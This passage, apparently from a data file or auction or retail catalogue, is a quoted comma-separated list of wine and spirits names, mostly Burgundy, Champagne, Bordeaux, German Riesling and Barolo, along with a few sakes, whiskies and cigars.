Barolo Riserva Monprivato Ca d'Morissio","Roagna - Barbaresco Crichet Paje","Roagna - Barbaresco Montefico Vecchie Viti","Maison Pierre Andre - Clos Vougeot Grand Cru","Domaine Pierre Damoy - Chambertin Grand Cru","Domaine Coquard-Loison-Fleurot - Gevrey Chambertin","Domaine Fourrier - Gevrey Chambertin 'Vieilles Vignes'","Domaine Fourrier - Vougeot 1er Cru 'Les Petits Vougeots' Vieilles Vignes","Domaine Jean Grivot - Nuits St Georges 'Aux Lavieres'","Domaine Jean Grivot - Nuits St Georges 1er Cru 'Les Pruliers'","Domaine Jean Grivot - Vosne Romanee","Domaine Jean Grivot - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Jean-Marc Millot - Cote de Nuits Villages 'Aux Faulques'","Domaine Michelot - Meursault 1er Cru 'Charmes'","Domaine Michelot - Meursault 1er Cru 'Genevrieres'","Domaine Sylvain Cathiard - Hautes-Cotes de Nuits 'Aux Chaumes'","Penfolds - Bin 620 Cabernet / Shiraz","Marques de Riscal - Rioja (Ex-Chateau)","Bryant - Bryant Family Vineyard  'Bettina' Proprietary Red","Futo - 5500 SLD Estate Cabernet Sauvignon","Futo - Oakville Estate","Averys - Cuvee Georges de Monceau","Domaine Lamarche - Vosne Romanee 1er Cru Les Chaumes'","Vincent Dureuil-Janthial - Nuits St Georges 1er Cru 'Clos des Argillieres'","Cascina Luisin - Barbaresco","Chateau Laville Haut Brion - Chateau Laville Haut Brion Creme de Tete","Domaine Benjamin Roblot - Chambolle Musigny 1er Cru 'Les Fuees'","Yann Durieux - Tete de Ponts","Schloss Lieser - Niederberg Helden Beerenauslese","Weingut Fritz Haag - Brauneberger Juffer-Sonnenuhr Beerenauslese","Weingut Joh. Jos. Prum - Bernkasteler Badstube Beerenauslese Lange Goldkapsel","Juyondai - Shichidare Nijikkan","Domaine Claude Dugat - Gevrey Chambertin","Domaine Dubreuil-Fontaine Pere et Fils - Corton-Bressandes Grand Cru","Domaine Duroche - Chambolle Musigny 1er Cru 'Aux Echanges'","Domaine Duroche - Vosne Romanee","Domaine J. Faiveley - Corton Grand Cru 'Clos des Cortons Faiveley'","Domaine Michelot - Meursault 'Les Narvaux'","Domaine Michelot - Meursault 1er Cru 'Perrieres'","Dominique Laurent - Clos de la Roche Grand Cru Vieilles Vignes 'Intra-Muros'","Domaine Dancer (Vincent Dancer) - Meursault 'Grands Charrons'","Champagne Agrapart & Fils - Avizoise Blanc de Blancs Grand Cru Extra Brut","Champagne Agrapart & Fils - Venus Blanc de Blancs Grand Cru Brut Nature","Michel Grisard - Priez Saint Christophe","Schloss Lieser - Niederberg Helden Auslese","Fontanafredda - Barolo Riserva","Penfolds - Bin 707  Cabernet Sauvignon","Alex Moreau - Chassagne Montrachet","Alex Moreau - Chassagne Montrachet 1er Cru 'Grandes Ruchottes'","Alex Moreau - Chassagne Montrachet 1er Cru 'Les Chenevottes'","Alex Moreau - Puligny Montrachet","Giacomo Conterno - Barolo Riserva 'Monfortino'","Juyondai - Chougoku Nakadori Junmai Daiginjo","Juyondai - Sakemira Daigokujo","Juyondai - Sakemirai Jomorohaku Junmai Daiginjo","Juyondai - Yukimegami Extra Junmai Daiginjo","Quilceda Creek - Cabernet Sauvignon","Domaine Baron Thenard - Montrachet Grand Cru","Remoissenet Pere & Fils - Batard Montrachet Grand Cru","Etienne Sauzet - Puligny Montrachet 1er Cru 'La Garenne'","Domaine de la Cote - Estate Pinot Noir","Henschke - Hill of Grace","Chateau L'Evangile","Chantereves - Nuits St Georges 1er Cru 'Les Damodes'","Domaine d'Eugenie - Vosne Romanee","Domaine des Comtes Lafon - Volnay","Domaine des Comtes Lafon - Volnay 1er Cru 'Santenots du Milieu'","Domaine Dujac - Vosne Romanee 1er Cru 'Les Beaumonts'","Domaine Dujac - Vosne Romanee 1er Cru 'Les Malconsorts'","Domaine Tawse - Gevrey Chambertin 1er Cru 'Les Champeaux'","Maison Pierre Overnoy - Arbois-Pupillin Ploussard","Chateau Lagrange - Chateau Lagrange St Julien","Chateau Le Bon Pasteur","Chateau Leoville Barton","Chateau Lynch Bages","Domaine de Chevalier - Domaine de Chevalier Rouge","Charles Lachaux - Bourgogne Aligote Les Champs d'Argent","Domaine d'Auvenay (Leroy) - Meursault 'Chaumes des Perrieres'","Domaine de la Vougeraie - Bonnes Mares Grand Cru","Domaine Dugat-Py - Gevrey Chambertin 'Coeur de Roy'","Domaine Dugat-Py - Gevrey Chambertin 1er Cru 'Champeaux'","Domaine Dugat-Py - Gevrey Chambertin 1er Cru 'Petite Chapelle'","Domaine Dugat-Py - Gevrey Chambertin Vieilles Vignes","Domaine Henri Gouges - Nuits St Georges","Domaine Leroy - Volnay 1er Cru 'Santenots du Milieu'","Domaine Marc Colin - Batard Montrachet Grand Cru","Hospices de Beaune / Coche Dury - Corton Grand Cru Cuvee Charlotte Dumay","Lou Dumont - Bonnes Mares Grand Cru","Maison Leroy - Bourgogne 'En Hommage a l'An'","Deutz - Deutz Cuvee William","Staatsweingut Kloster Eberbach - Erbacher Steinberger Riesling Auslese","Staatsweingut Kloster Eberbach - Rauenthaler Baiken Riesling Auslese","Casanova di Neri - Brunello di Montalcino 'Tenuta Nuova'","Tenuta di Trinoro - Toscana IGT","Dow's - Dow's Vintage Port","Graham's - Graham's Single Harvest Tawny Port","Domaine du Pegau - Chateauneuf du Pape 'Cuvee Laurence'","Domaine du Pegau - Chateauneuf du Pape 'Cuvee Reservee'","Maison Paul Jaboulet Aine - Cote Rotie Les Jumelles","Chateau Climens","Chateau Lamothe Guignard","Comando G - La Brena","Dominio de Pingus - Flor de Pingus","Dominio de Pingus - PSI","Domaine Blain Soeur & Frere - Brouilly","Domaine Blain Soeur & Frere - Cote de Brouilly 'Les Jumeaux'","Domaine Blain Soeur & Frere - Cote de Brouilly 'Pierre Bleue'","Domaine Marc Antonin Blain - Chassagne Montrachet 1er Cru 'Les Champs Gains'","Domaine Marc Antonin Blain - Chassagne Montrachet 1er Cru Blanc 'Morgeot'","Domaine Marc Antonin Blain - Chassagne Montrachet Blanc","Domaine Marc Antonin Blain - Criots-Batard Montrachet Grand Cru","Yann Durieux - Les Ponts Rouge","Domaine Camille Thiriet - Cote de Nuits Villages 'La Robignotte'","Domaine Cecile Tremblay - Morey St Denis 'Tres Girard'","Domaine Francois Raveneau - Chablis 1er Cru Foret","Domaine Georges Mugneret-Gibourg - Clos Vougeot Grand Cru","Domaine Georges Mugneret-Gibourg - Echezeaux Grand Cru","Domaine Jacques-Frederic Mugnier - Chambolle Musigny","Domaine Dancer (Vincent Dancer) - Chassagne Montrachet","Vincent Dureuil-Janthial - Rully 1er Cru 'Clos du Chapitre' Blanc","Vincent Dureuil-Janthial - Rully 1er Cru 'Les Margotes'","Bruyere & Houillon - Arbois Ploussard Trousseau","Domaine Bizot - Morey St Denis 'Clos de la Bidaude'","Domaine Amiot-Servelle - Chambolle Musigny 'Les Bas-Doix'","Domaine Amiot-Servelle - Chambolle Musigny 1er Cru 'Les Feusselottes'","Domaine Amiot-Servelle - Chambolle Musigny 1er Cru 'Les Fuees'","Domaine Amiot-Servelle - Charmes Chambertin Grand Cru 'En Mazoyeres'","Domaine Blain Gagnard - Chassagne Montrachet 1er Cru 'Caillerets'","Domaine Blain Gagnard - Chassagne Montrachet 1er Cru Blanc 'Morgeot'","Domaine Blain Gagnard - Chassagne Montrachet 1er Cru Rouge 'Clos Saint Jean'","Domaine Blain Gagnard - Chassagne Montrachet Blanc","Domaine Blain Gagnard - Criots-Batard Montrachet Grand Cru","Domaine Blain Gagnard - Montrachet Grand Cru","Domaine Blain Gagnard - Pommard","Domaine Blain Gagnard - Puligny Montrachet","Domaine Blain Gagnard - Volnay 1er Cru 'Champans'","Domaine Comte de Vogue - Bourgogne Blanc","Domaine Georges Noellat - Vosne Romanee 1er Cru 'Petits Monts'","Domaine Ramonet - Saint Aubin 1er En Remilly","Taylor's - Taylor's Vintage Port","Marie et Pierre Benetiere - Cote Rotie 'Cordeloux'","Durand - Corkscrew (Etched: Club Batard)","Domaine Jules Desjourneys - Fleurie 'La Chapelle des Bois'","Domaine Jules Desjourneys - Fleurie 'Les Moriers'","Domaine Jules Desjourneys - Moulin-a-Vent 'Chassignol'","Domaine Jules Desjourneys - Moulin-a-Vent 'Les Michelons'","Domaine d'Eugenie - Echezeaux Grand Cru","Domaine d'Eugenie - Grands Echezeaux Grand Cru","Domaine Jules Desjourneys - Pouilly Fuisse 'Vignes de la Cote'","Domaine Jules Desjourneys - Pouilly Fuisse 1er Cru 'Vignes Blanches'","Domaine Jules Desjourneys - Pouilly-Loche","Domaine Jules Desjourneys - Pouilly-Vinzelles 'Les Longeays'","Domaine Jules Desjourneys - Saint-Veran","Champagne Henriot - Cuve 38 Grand Cru Blanc de Blancs Brut","Jacquesson - Avize Grand Cru Champ Cain Brut","Jacquesson - Cuvee 741 Extra Brut","Champagne De Sousa - Cuvee des Caudalies' Blanc de Blancs","Markus Molitor - Graacher Domprobst Auslese Auktion","Chateau Grillet - Condrieu 'La Carthery'","Chateau Grillet - Cotes du Rhone","Domaine A - Pinot Noir","Domaine Dugat-Py - Beaune 1er Cru 'Greves'","Domaine Georges Mugneret-Gibourg - Nuits St Georges 1er Cru 'Les Vignerondes'","Domaine Pierre Vincent - Bourgogne Blanc 'Pellans'","Domaine Pierre Vincent - Bourgogne Rouge","Domaine Pierre Vincent - Chassagne Montrachet 1er Cru 'Les Chaumees'","Domaine Pierre Vincent - Meursault 'Les Crotots'","Domaine Pierre Vincent - Savigny les Beaune 1er Cru 'Aux Vergelesses'","Domaine Pierre Vincent - Volnay 'Ez Blanches'","Domaine Pierre Vincent - Volnay 1er Cru 'Les Roncerets'","Prince Florent de Merode - Corton-Bressandes Grand Cru","Thomas Bouley - Bourgogne Hautes Cotes de Beaune Rouge 'Vibrations'","Thomas Bouley - Pommard 1er Cru 'Rugiens'","Thomas Bouley - Volnay 1er Cru 'Clos des Chenes'","Thomas Bouley - Volnay 1er Cru 'Les Carelles'","Weingut Keller - Westhofener Morstein Grosses Gewachs","Alvina Pernot - Puligny Montrachet 'La Rue aux Vaches'","Alvina Pernot - Puligny Montrachet 'Les Vignes de mon Pere'","Domaine Armand Heitz - Beaune 1er Cru 'Les Boucherottes'","Domaine Armand Heitz - Meursault","Domaine Armand Heitz - Nuits St Georges 1er Cru 'Aux Boudots'","Domaine Bachelet-Monnot - Maranges 1er Cru Rouge 'La Boutiere'","Domaine Bachelet-Monnot - Maranges 1er Cru Rouge 'La Fussiere'","Domaine Bachelet-Monnot - Maranges 1er Cru Rouge 'Les Clos Roussots'","Domaine Bachelet-Monnot - Meursault 'Clos du Cromin'","Domaine Bachelet-Monnot - Pommard","Domaine Bachelet-Monnot - Puligny Montrachet","Domaine Bachelet-Monnot - Puligny Montrachet 1er Cru 'Les Referts'","Domaine Bachelet-Monnot - Saint Aubin 1er Cru 'En Remilly'","Domaine Bachelet-Monnot - Santenay Rouge 'Les Prarons Dessus'","Domaine Buisson-Charles - Beaune 1er Cru 'Les Teurons'","Domaine Buisson-Charles - Meursault 1er Cru 'Bouches Cheres'","Domaine Buisson-Charles - Meursault 1er Cru 'Les Cras'","Domaine Cecile Tremblay - Chambolle Musigny 'Les Cabottes'","Domaine Didier Amiot - Bourgogne Pinot Noir","Domaine du Cellier aux Moines - Montagny 1er Cru 'Les Charmelottes' Vieilles Vignes 1939","Domaine Hubert Lamy - Chassagne Montrachet 'Le Concis du Champs'","Domaine Paul Pernot - Puligny Montrachet","Domaine Paul Pernot - Puligny Montrachet 1er Cru 'Champ Canet'","Domaine Paul Pernot - Puligny Montrachet 1er Cru 'Clos de Folatieres'","Etienne Sauzet - Bienvenues Batard Montrachet Grand Cru","Etienne Sauzet - Puligny Montrachet 1er Cru 'Les Perrieres'","Etienne Sauzet - Puligny Montrachet 1er Cru 'Sous le Puits'","Laisse Tomber par Bastian Wolber - Bourgogne Blanc","Laisse Tomber par Bastian Wolber - Bourgogne Cote D'Or Blanc","Laisse Tomber par Bastian Wolber - Cote de Nuits Villages 'Laisse Tomber'","Laisse Tomber par Bastian Wolber - Pernand-Vergelesses","Champagne Chavost - Blanc de Meunier Brut Nature","Champagne Chavost - Coteaux Champenois Rouge","Champagne Chavost - Rose de Saignee Brut Nature","Champagne Chavost - Solera Ratafia Champenois","Champagne Doyard - 'Monts Ferres' Blanc de Blancs Extra Brut","Champagne Doyard - Ratafia","Champagne Gaspard Brochet - Pinot Noir Tome V","Champagne Gaspard Brochet - 'Pie' Chardonnay Tome IV","Champagne Georges Laval - Garennes Extra Brut","Champagne Maurice Choppin - Damery","Champagne Maurice Choppin - Epinette de Champagne","Champagne Maurice Choppin - Le Denree de L'ane Rose","Champagne Maurice Choppin - Les Arpents","Champagne Maurice Choppin - Les Bas Russelets","Champagne Petit Clergeot - Les Commes","Domaine de Marzilly - Champagne Ullens Brut (Lot 10)","Domaine de Marzilly - Champagne Ullens Extra Brut M","Domaine de Marzilly - Champagne Ullens Rose N.R","Laisse Tomber par Bastian Wolber - Sur Les Rails","Vin Noe - Beaujolais 'Amour Vache'","Chateau Lafleur - (Ex Chateau)","Chateau Lafleur - Chateau Grand Village White","Chateau Pichon Longueville Baron - Chateau Pichon Longueville Baron (Horoscope Series: Tiger)","Chateau de la Maltroye - Bourgogne Aligote","Chateau de la Maltroye - Chassagne Montrachet 1er Cru Blanc 'Morgeot Vigne Blanche'","Domaine Bachelet-Monnot - Chassagne Montrachet","Domaine Claude Dugat - Bourgogne Blanc","Domaine Claude Dugat - Bourgogne Rouge","Domaine Claude Dugat - Gevrey Chambertin 'La Marie'","Domaine Lafarge - Beaune 1er Cru Blanc 'Clos des Aigrots'","Domaine Lafarge - Volnay 1er Cru 'Les Pitures'","Domaine Matrot - Meursault Rouge","Domaine Remi Jobard - Bourgogne Aligote","Domaine Roulot - Liqueur d'Abricots","Jeremy Carteret - Les Grandes Carelles","Pierre Girardin - Bourgogne Blanc 'Eclat de Calcaire'","Pierre Girardin - Chassagne Montrachet 1er Cru 'Les Vignes Blanches'","Pierre Girardin - Meursault 'Les Tillets'","Pierre Girardin - Meursault 'Les Vireuils'","Vin Noe - Beaune 'La Fontaine'","Vin Noe - Bourgogne Aligote 'Alibi #5'","Vin Noe - Bourgogne Rouge 'Gueule d'Amour'","Vin Noe - Cote de Nuits Villages 'Cote de Night'","Vin Noe - Pommard 'Reve Americain'","Vin Noe - Puligny Montrachet Le Trezin 'Superposition'","Vin Noe - Saint Aubin 1er Cru La Chateniere 'La Sauvage'","Vin Noe - Saint Aubin 1er Cru La Combe 'Shadows'","Caze-Thibaut - 'Les Fourches' Extra Brut","Vin Noe - Totem","Yann Durieux - BT","Yann Durieux - La Gouzotte Rouge","Yann Durieux - PV","Pierre Girardin - Chardonnay Petite Montagne","Plume par Aymeric Geantet - Chardonnay","Plume par Aymeric Geantet - Pinot Noir","Plume par Aymeric Geantet - Savagnin","Domaine Didier Amiot - Bourgogne Cote D'Or","Domaine Didier Amiot - Gevrey Chambertin 'Champ Chenys'","Domaine Meo Camuzet - Gevrey Chambertin","Runaway Cow - Pinot Noir","Runaway Cow - Red Blend","Leeuwin Estate - Art Series Chardonnay","Vin Noe - Bourgogne Blanc 'Pattaya'","Champagne Doyard - 'Les Lumieres' Grand Cru","Chateau Filhot","Domaine Benoit Ente - Bourgogne Aligote 'Antichtone'","Domaine Benoit Ente - Bourgogne Blanc","Domaine Benoit Ente - Bourgogne Rouge 'Mathilde'","Domaine Benoit Ente - Puligny Montrachet","Domaine Bernard-Bonin - Bourgogne Blanc Initiales B.B.","Domaine Comtesse de Cherisey - Puligny Montrachet 1er Cru 'Hameau de Blagny'","Domaine de la Romanee Conti - Marc de Bourgogne","Domaine Hubert Lamy - Chassagne Montrachet 1er Cru 'Les Macherelles'","Domaine Hubert Lamy - Saint Aubin 1er Murgers des Dents de Chien","Domaine Lamy-Caillat - Chassagne Montrachet 1er Cru 'La Grande Montagne'","Eric Morgat - Savennieres Fides","Guillerault-Fargette - Sancerre 'Iota'","Partagas - Serie D No. 4","Montecristo - No. 4","Benoit Moreau - Chassagne Montrachet 1er Cru 'La Cardeuse' Blanc","Domaine Denis Mortet - Clos Vougeot Grand Cru","Domaine Hubert Lamy - Saint Aubin 1er Clos de la Chateniere","Domaine Lamarche - Grands Echezeaux Grand Cru","Etienne Sauzet - Puligny Montrachet 1er Cru 'Les Referts'","Champagne Doyard - 'Voie d'Oger' Blanc de Blancs Extra Brut","Champagne Gaspard Brochet - 'Ane' PN + CH Tome IV","Domaine Perrot-Minot - Bourgogne 'La Gouzotte'","Grafe Lecocq - Savigny les Beaune","Les Horees - Bourgogne Rouge 'Des Six Ifs'","Les Horees - Coteaux Bourguignons 'Mon Poulain'","Champagne Gaspard Brochet - 333.C","Champagne Gaspard Brochet - Coteaux Champenois Chard Les Plantes","Chateau de la Maltroye - Chassagne Montrachet 1er Cru 'Grandes Ruchottes'","Domaine Armand Heitz - Corton Charlemagne Grand Cru","Domaine Boigey Freres - Nuits St Georges 1er Cru 'Les Damodes'","Domaine Boigey Freres - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Boigey Freres - Vosne Romanee 'Les Jachees'","Domaine Comtesse de Cherisey - Meursault-Blagny 1er Cru 'La Genelotte'","Domaine Francois Raveneau - Chablis Blanchots Grand Cru","Domaine Ponsot - Clos de la Roche Grand Cru","Les Monts - Bourgogne Hautes Cotes de Beaune 'Les Crucibees' Monopole Blanc","Les Monts - Bourgogne Hautes Cotes de Beaune 'Les Crucibees' Monopole Rouge","Domaine Muxin - Domaine Muxin Blanc","Domaine Muxin - Domaine Muxin Rouge","00 Wines - 'EGW' Extra Good White Chardonnay","00 Wines - 'Freya Hermann Cuvee' Chardonnay","00 Wines - 'Kathryn Hermann Cuvee' Chardonnay","00 Wines - 'Richard Hermann Cuvee' Chardonnay","00 Wines - 'Seven Springs' Chardonnay","00 Wines - 'Shea' Pinot Noir","Chateau Cantemerle","Chateau La Mission Haut Brion - La Mission Haut Brion Blanc","Domaine Armand Heitz - Chassagne Montrachet 1er Cru 'La Maltroie'","Domaine Arnaud Ente - Bourgogne Chardonnay","Domaine Bruno Clair - Gevrey Chambertin 1er Cru 'Cazetiers'","Domaine Buisson-Charles - Meursault 1er Cru 'Les Gouttes d'Or'","Domaine Coche Dury - Pommard 'Les Vaumuriens'","Domaine de la Pousse d'Or - Bonnes Mares Grand Cru","Domaine de la Vougeraie - Clos Vougeot Grand Cru","Domaine des Comtes Lafon - Montrachet Grand Cru","Domaine du Comte Liger Belair - Nuits St Georges 1er Cru 'Les Cras'","Domaine Georges Roumier - Corton Charlemagne Grand Cru","Domaine Georges Roumier (Michel Bonnefond) - Ruchottes Chambertin Grand Cru","Domaine Hubert Lamy - Saint Aubin 1er Les Frionnes","Domaine Joseph Roty - Mazis Chambertin Grand Cru","Domaine Lamy-Caillat - Chassagne Montrachet","Domaine Laurent Roumier - Chambolle Musigny","Domaine Leroy - Savigny les Beaune 1er Cru 'Les Narbantons'","Domaine Naudin-Ferrand - Bourgogne Hautes Cotes de Nuits Blanc 'Clematis Vitalba'","Domaine Roulot - Meursault 1er Cru 'Clos des Boucheres'","Dominique Laurent - Echezeaux Grand Cru","Dominique Laurent - Vosne Romanee 1er Cru 'Les Suchots'","Hospices de Beaune / Coche Dury - Volnay 1er Cru Cuvee General Muteau","Jean-Marc Roulot - Meursault 1er Cru 'Genevrieres'","Jean-Marie Fourrier - Bonnes Mares Grand Cru","Maison Leroy - Volnay 1er Cru 'Santenots du Milieu'","Remoissenet Pere & Fils - Volnay 1er Cru 'Les Chevrets'","Jerome Prevost Champagne La Closerie - Les Beguines Brut Nature","Cascina Luisin - Barbaresco Rabaja","Domaine Jean Francois Ganevat - Cotes du Jura 'Les Chalasses Marnes Bleues' Blanc","Domaine Armand Heitz - Cremant de Bourgogne","Domaine Stephane Magnien - Charmes Chambertin Grand Cru","Domaine Thibault Liger Belair - Richebourg Grand Cru","Domaine Yvon Clerget - Meursault 'Chevalieres'","Domaine Ramonet - Saint Aubin 1er Cru 'Murgers des Dents de Chien'","Hospices de Beaune / Coche Dury - Volnay Santenots 1er Cru Cuvee Gauvain","Bouchard Pere et Fils - Meursault 1er Cru 'Perrieres'","Domaine Armand Heitz - Bourgogne Aligote","Domaine Denis Mortet - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Domaine du Comte Liger Belair - Nuits St Georges","Domaine Pierre Damoy - Chambertin Clos de Beze Grand Cru","Domaine Potinet-Ampeau - Volnay 1er Cru 'Clos des Chenes'","Domaine Tortochot - Mazis Chambertin Grand Cru","Maison Louis Jadot - Clos Vougeot Grand Cru","Philippe Pacalet - Corton Le Rognet Grand Cru","Philippe Pacalet - Gevrey Chambertin 1er Cru 'Bel Air'","Philippe Pacalet - Gevrey Chambertin 1er Cru 'La Perriere'","Philippe Pacalet - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Yann Durieux - Les 1er Ponts","Yann Durieux - CDN Rouge","Yann Durieux - Chorey les Beaune 'CR'","Yann Durieux - DH Rouge","Yann Durieux - Les Grands Ponts Blanc","Yann Durieux - Les Ponts Blancs","Yann Durieux - Night Cost Rouge","Domaine Hubert Lignier - Nuits St Georges 1er Cru 'Les Didier'","Kweichow Moutai - Flying Fairy Moutai","Domaine Georges Roumier - Bourgogne Rouge","Domaine J. Faiveley - Volnay 1er Cru 'Les Fremiets'","Chateau du Fonsalette - Cotes du Rhone Cuvee Syrah Reserve","Les Horees - Bourgogne Aligote 'En Coulezain'","Les Horees - Pommard 'La Rue au Port'","Maximin Grunhaus - Abtsberg Auslese 'Fuder 88'","Maximin Grunhaus - Abtsberg Kabinett Auktion 'Fuder 16'","Maximin Grunhaus - Abtsberg Pinot Noir Grosses Gewachs","Weingut Clemens Busch - Marienburg Kabinett Auktion 'Fass 4'","Weingut Clemens Busch - Marienburg Spatlese Auktion 'Fass 5'","Weingut Dr. H. Thanisch - Bernkasteler Doctor Spatlese Auktion #7","Weingut Joh. Jos. Prum - Graacher Himmelreich Spatlese","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Kabinett Auktion","Weingut Peter Lauer - Ayler Kupp Kabinett Auktion 'Fass 5'","Weingut Peter Lauer - Lambertskirch Grosses Gewachs Auktion","Weingut von Hovel - Scharzhofberger Kabinett Auktion","Weingut Willi Schaefer - Graacher Domprobst Spatlese #10","Weingut Willi Schaefer - Wehlener Sonnenuhr Kabinett","Weingut Zilliken - Saarburger Rausch Auslese Goldkapsel Auktion","Hospices de Beaune / Bouchard - Corton Charlemagne Grand Cru Cuvee Francois de Salins","Jeremy Carteret - Flower Power","Champagne Henriot - Cuvee des Enchanteleurs Brut","Egly Ouriet - Champagne Grand Cru Brut Millesime","Pierre Girardin - Batard Montrachet Grand Cru","Pierre Girardin - Beaune 1er Cru 'Les Grandes Epenotes'","Pierre Girardin - Puligny Montrachet","Pierre Girardin - Chardonnay Les Abeilles","Pierre Girardin - Savagnin La Chataignier","Hospices de Beaune / Etienne de Montille - Meursault 1er Cru 'Charmes'","Hospices de Beaune / Etienne de Montille - Meursault 1er Cru 'Genevrieres'","Domaine Labruyere - Moulin-a-Vent 'Le Carquelin'","Chateau Cos d'Estournel - Chateau Cos d'Estournel Blanc","Chateau La Confession","Chateau La Mondotte","Chateau Lafleur - Guinaudeau G Acte 1","Chateau Leoville Poyferre","Chateau Quinault L'Enclos","Bouchard Pere et Fils - Chevalier Montrachet Grand Cru","Domaine A.F. Gros - Vosne Romanee 'Aux Reas'","Domaine des Varoilles - Charmes Chambertin Grand Cru","Domaine des Varoilles - Gevrey Chambertin 1er Cru 'Clos des Varoilles' Monopole","Domaine des Varoilles - Gevrey Chambertin 1er Cru 'La Romanee' Monopole","Domaine Jacques Prieur - Puligny Montrachet 1er Cru 'Les Combettes'","Domaine Leflaive - Puligny Montrachet 1er Cru 'Clavoillon'","Domaine Meo Camuzet - Vosne Romanee 1er Cru 'Aux Brulees'","Francois Millet & Fils - Bourgogne Hautes Cotes de Nuits 'Petite Vigne'","Francois Millet & Fils - Chambolle Musigny 'Les Foucheres'","Francois Millet & Fils - Gevrey Chambertin 'La Croix des Champs'","Maison Henri Boillot - Batard Montrachet Grand Cru","Olivier Leflaive - Batard Montrachet Grand Cru","Dom Perignon - Champagne 'Dom Perignon l'Oenotheque'","Azienda Agricola Elio Grasso - Barolo 'Ginestra Vigna Casa Mate'","E. Pira & Figli Chiara Boschis - Barolo 'Cannubi'","Feudi di San Gregorio - Rosso Irpinia 'Serpico'","Gaja - Barolo Conteisa","Giacomo Conterno - Barbera d'Alba Cerretta","Giacomo Conterno - Langhe Nebbiolo Cerretta","Paolo Scavino - Barolo 'Bric del Fiasc'","Domaine du Pelican - Arbois 'Grand Curoulet' Savagnin Ouille","Domaine du Pelican - Arbois Beranger Trousseau","Domaine du Vieux Telegraphe - Chateauneuf du Pape 'La Crau'","Vega Sicilia - Unico Reserva Especial","Dominus - Othello","Domaine de la Romanee Conti - Bourgogne Hautes Cotes de Nuits Blanc","Domaine de la Romanee Conti - Corton Charlemagne Grand Cru","Domaine Dujac - Morey St Denis","Domaine Hubert Lamy - Saint Aubin 1er Derriere Chez Edouard Rouge Vieilles Vignes","Domaine Hubert Lamy - Saint Aubin La Princee","Domaine Paul Pillot - Chassagne Montrachet 1er Cru 'La Romanee'","Domaine Ramonet - Chassagne Montrachet 1er Cru 'Caillerets'","Prince Florent de Merode - Corton Renardes Grand Cru","Nervi Conterno - Gattinara Vigna Molsino","Domaine Georges Roumier - Charmes Chambertin 'Aux Mazoyeres' Grand Cru","Caroline Morey - Chassagne Montrachet 1er Cru 'Caillerets'","Domaine Dugat-Py - Chambertin Grand Cru","Domaine Lamy-Caillat - Chassagne Montrachet 1er Cru 'La Romanee'","Domaine Mongeard-Mugneret - Grands Echezeaux Grand Cru","Domaine Paul Pillot - Chassagne Montrachet 1er Cru 'Caillerets'","Domaine Pierre Yves Colin-Morey - Corton Charlemagne Grand Cru","Domaine du Clos des Fees - '100 Phrases Pour Eventails' Pinot Noir","Weingut Robert Weil - Kiedricher Grafenberg Eiswein","Domaine Henri Bonneau - Chateauneuf du Pape 'Cuvee Marie Beurrier'","Domaine Jean-Michel Gerin - Cote Rotie 'La Landonne'","Domaine Yves et Mathilde Gangloff - Cote Rotie 'La Sereine Noire'","Domaine Hubert Lamy - Saint Aubin 1er Derriere Chez Edouard","Domaine Hubert Lamy - Saint Aubin 1er En Remilly","Domaine Pierre Yves Colin-Morey - Puligny Montrachet 1er Cru 'Champs Gains'","Domaine Pierre Yves Colin-Morey - Saint Aubin 1er Les Champlots","Thomas Bouley - Volnay 1er Cru 'Les Caillerets'","Egly Ouriet - Champagne Grand Cru Brut Rose","Blandy's Madeira - Bastardo","Sine Qua Non - Grenache Jusqu'a l'os'","Sine Qua Non - Le Supplement Syrah","Jeremy Carteret - Euphoria","Chateau Duhart Milon","Chateau Haut Brion - Chateau Haut Brion Blanc","Chateau La Lagune","Chateau Rol Valentin","Domaine Aymon - Beaune 1er Cru","Domaine Aymon - Bourgogne Aligote","Domaine Aymon - Bourgogne Chardonnay","Domaine Aymon - Bourgogne Hautes Cotes de Beaune Rouge","Domaine Aymon - Gevrey Chambertin 'En Champs'","Domaine Aymon - Pommard 1er Cru","Domaine Aymon - Pommard 'Les Levrieres'","Domaine Denis Mortet - Chambolle Musigny 1er Cru 'Aux Beaux Bruns'","Laurent Ponsot - Meursault 1er Cru Charmes 'Cuvee de la Centauree'","Maison Joseph Drouhin - Meursault","Maison Louis Latour - Chambertin Grand Cru 'Cuvee Heritiers Latour'","Egon Muller - Scharzhofberger Spatlese","Taylor's - Vintage Port 'Quinta de Vargellas'","Chateau du Mayne","Chateau Gilette - Sauternes 'Creme de Tete'","Macallan - Masters of Photography Elliott Erwitt's Great Scottish Adventure","Chateau Beausejour Duffau-Lagarrosse","Chateau Belair","Domaine Amiot Guy et Fils - Montrachet Grand Cru","Domaine Bruno Clavelier - Vosne Romanee 1er Cru 'Aux Brulees'","Domaine Bruno Clavelier - Vosne Romanee 1er Cru 'Les Beaumonts'","Domaine Etienne Delarche - Corton Charlemagne Grand Cru","Domaine Guillemard Clerc - Puligny Montrachet 1er Cru 'Les Pucelles'","Domaine Henri Clerc & Fils - Batard Montrachet Grand Cru","Domaine Henri Clerc & Fils - Bienvenues Batard Montrachet Grand Cru","Domaine Marquis d'Angerville - Volnay 1er Cru 'Taillepieds'","Domaine Mongeard-Mugneret - Echezeaux Grand Cru 'La Grande Complication'","Domaine Rene Engel - Vosne Romanee","Domaine Vincent & Francois Jouard - Batard Montrachet Grand Cru","Domaine Vincent & Francois Jouard - Chassagne Montrachet 1er Cru 'Les Chaumees Clos de la Truffiere'","Egon Muller - Scharzhofberger Beerenauslese","Weingut Wasenhaus - Spatburgunder","Weingut Wasenhaus - Weissburgunder","Domaine Marc Colin - Corton Charlemagne Grand Cru","Chateau Ducru Beaucaillou","Chateau de Meursault - Meursault 1er Cru 'Les Charmes Dessus'","Chateau de Meursault - Meursault 1er Cru 'Les Perrieres'","Domaine Dujac - Puligny Montrachet 1er Cru 'Les Combettes'","Domaine Dujac - Puligny Montrachet 1er Cru 'Les Folatieres'","Domaine J. Faiveley - Puligny Montrachet 1er Cru 'Les Referts'","Bruichladdich - 21 year old Bot.1989 Penny Black Moon Import 46%","Caol Ila - 15 year old Bot.1990 'The Manager's Dram' 63%","Glenlivet - Bot.1980s Gordon & Macphail 40%","Black Maple Hill - 23 year old Cask #7 'Premium Single Barrel Rye' 47.5%","Etienne Sauzet - Batard Montrachet Grand Cru","Roagna - Solea Langhe","Tenuta di Fiorano - 'Fiorano' Rosso","Domaine Follin-Arbelet - Corton Grand 